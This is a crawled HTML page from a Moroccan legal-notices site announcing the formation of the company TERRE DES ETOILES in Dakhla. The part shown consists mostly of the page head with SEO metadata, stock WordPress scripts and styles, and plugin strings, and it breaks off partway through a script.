

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/terre-des-etoiles/
body_size: 32720
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://annoncelegale.flasheconomie.com/xmlrpc.php" />
<title>TERRE DES ETOILES | | Le Journal d&#039;Annonces Légales du Maroc</title>
<meta property="og:title" content="TERRE DES ETOILES - Le Journal d&#039;Annonces Légales du Maroc"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="1929-21C13 CONSTITUTION D’UNE SOCIETE A RESPONSABILITE LIMITEE TERRE DES ETOILES DAKHLA   Aux termes"/>
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/terre-des-etoiles/"/>
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All In One SEO Pack Pro 3.5.2[215,291] -->
<!-- Information de débogage&nbsp;:: APJEHKEJQT0QRTVU9SJ3MUBM8DC -->
<meta name="description"  content="1929-21C13 CONSTITUTION D&#039;UNE SOCIETE A RESPONSABILITE LIMITEE TERRE DES ETOILES DAKHLA Aux termes d&#039;un acte sous seing - privé en date du 22-11-2021 déposé au" />

<meta name="keywords"  content="constitution,création de société,terre des etoiles,constitutions,dakhla" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://annoncelegale.flasheconomie.com/#organization","url":"https://annoncelegale.flasheconomie.com/","name":"FLASH ECONOMIE","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#logo","url":"https://annoncelegale.flasheconomie.com/wp-content/uploads/2021/04/annonces-legales-logo.png","caption":""},"image":{"@id":"https://annoncelegale.flasheconomie.com/#logo"},"contactPoint":{"@type":"ContactPoint","telephone":"+0522203031","contactType":"customer support"}},{"@type":"WebSite","@id":"https://annoncelegale.flasheconomie.com/#website","url":"https://annoncelegale.flasheconomie.com/","name":"Le Journal d&#039;Annonces Légales du Maroc","publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"}},{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/terre-des-etoiles/#webpage","url":"https://annoncelegale.flasheconomie.com/terre-des-etoiles/","inLanguage":"fr-FR","name":"TERRE DES ETOILES","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/#website"},"breadcrumb":{"@id":"https://annoncelegale.flasheconomie.com/terre-des-etoiles/#breadcrumblist"},"datePublished":"2021-12-30T10:41:55+01:00","dateModified":"2021-12-30T10:41:55+01:00"},{"@type":"Article","@id":"https://annoncelegale.flasheconomie.com/terre-des-etoiles/#article","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/terre-des-etoiles/#webpage"},"author":{"@id":"https://annoncelegale.flasheconomie.com/author/amariam/#author"},"headline":"TERRE DES ETOILES","datePublished":"2021-12-30T10:41:55+01:00","dateModified":"2021-12-30T10:41:55+01:00","commentCount":0,"mainEntityOfPage":{"@id":"https://annoncelegale.flasheconomie.com/terre-des-etoiles/#webpage"},"publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"},"articleSection":"Constitutions, DAKHLA, CONSTITUTION, Création de société, TERRE DES ETOILES"},{"@type":"Person","@id":"https://annoncelegale.flasheconomie.com/author/amariam/#author","name":"Mariam Ajarray","sameAs":[],"image":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#personlogo","url":"https://secure.gravatar.com/avatar/d17af33c0613312daccaf2a3207a3a9bd8143ac47233d9c1d0d6dd5abcb61824?s=96&d=robohash&r=g","width":96,"height":96,"caption":"Mariam Ajarray"}},{"@type":"BreadcrumbList","@id":"https://annoncelegale.flasheconomie.com/terre-des-etoiles/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/","url":"https://annoncelegale.flasheconomie.com/","name":"Annonces légales du Maroc et bulletin officiel"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/terre-des-etoiles/","url":"https://annoncelegale.flasheconomie.com/terre-des-etoiles/","name":"TERRE DES ETOILES"}}]}]}</script>
<link rel="canonical" href="https://annoncelegale.flasheconomie.com/terre-des-etoiles/" />
<meta property="og:type" content="object" />
<meta property="og:title" content="TERRE DES ETOILES | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:description" content="1929-21C13 CONSTITUTION D&#039;UNE SOCIETE A RESPONSABILITE LIMITEE TERRE DES ETOILES DAKHLA Aux termes d&#039;un acte sous seing - privé en date du 22-11-2021 déposé au rang du greffe du tribunal de" />
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/terre-des-etoiles/" />
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta property="og:image:secure_url" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="TERRE DES ETOILES | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta name="twitter:description" content="1929-21C13 CONSTITUTION D&#039;UNE SOCIETE A RESPONSABILITE LIMITEE TERRE DES ETOILES DAKHLA Aux termes d&#039;un acte sous seing - privé en date du 22-11-2021 déposé au rang du greffe du tribunal de" />
<meta name="twitter:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux" href="https://annoncelegale.flasheconomie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux des commentaires" href="https://annoncelegale.flasheconomie.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annoncelegale.flasheconomie.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<link rel="https://api.w.org/" href="https://annoncelegale.flasheconomie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annoncelegale.flasheconomie.com/wp-json/wp/v2/posts/19949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annoncelegale.flasheconomie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://annoncelegale.flasheconomie.com/?p=19949' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fterre-des-etoiles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fterre-des-etoiles%2F&#038;format=xml" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://annoncelegale.flasheconomie.com";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has 